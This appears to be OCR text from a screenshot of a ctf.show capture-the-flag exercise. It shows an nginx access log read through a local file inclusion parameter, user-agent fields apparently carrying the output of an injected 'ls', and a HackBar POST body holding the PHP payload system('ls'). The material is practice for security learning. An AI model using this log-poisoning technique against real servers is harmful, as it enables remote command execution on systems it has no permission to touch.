 Safari/537.36" 172.12.23.142 - - [11/Jun/2025:13:15:59 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 12869 "https://d633b664-c3f8-4eb6-b310-
8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36fl0g.php index.php "
172.12.23.142 - - [11/Jun/2025:13:15:59 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 13263 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36fl0g.php index.php " 172.12.23.142 - - [11/Jun/2025:13:15:59
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 13657 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36fl0g.php index.php " 172.12.23.142 - - [11/Jun/2025:13:15:59 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 14051 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36fl0g.php index.php " 172.12.23.142 - - [11/Jun/2025:13:15:59 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 14445 "https://d633b664-
c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36fl0g.php
index.php " 172.12.23.142 - - [11/Jun/2025:13:15:59 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 14839 "https://d633b664-c3f8-4eb6-b310-
8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36fl0g.php index.php "
172.12.23.142 - - [11/Jun/2025:13:16:00 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 15233 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36fl0g.php index.php " 172.12.23.142 - - [11/Jun/2025:13:16:00
+0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 15628 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36fl0g.php index.php " 172.12.23.142 - - [11/Jun/2025:13:16:00 +0000] "GET /?file=/var/log/nginx/access.log
HTTP/1.1" 200 16022 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/137.0.0.0 Safari/537.36fl0g.php index.php " 172.12.23.142 - - [11/Jun/2025:13:16:00 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 16416 "https://d633b664-
c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36fl0g.php
index.php " 172.12.23.142 - - [11/Jun/2025:13:16:00 +0000] "GET /?file=/var/log/nginx/access.log HTTP/1.1" 200 16810 "https://d633b664-c3f8-4eb6-b310-
8828cd1d637b.challenge.ctf.show/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36fl0g.php index.php "
172.12.23.142 - - [11/Jun/2025:13:16:46 +0000] "POST /?file=/var/log/nginx/access.log HTTP/1.1" 200 11193 "https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36fl0g.php index.php "
DevTools is now available in Chinese Don't show again Always match Chrome's language Switch DevTools to Chinese
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Recorder HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://d633b664-c3f8-4eb6-b310-8828cd1d637b.challenge.ctf.show/?file=/var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded (raw)
MODIFY HEADER
Body
xvzhang=system('ls');
Name
sec-ch-ua
Value
"Google Chrome";v="137", "Chromium";v=
Name
Value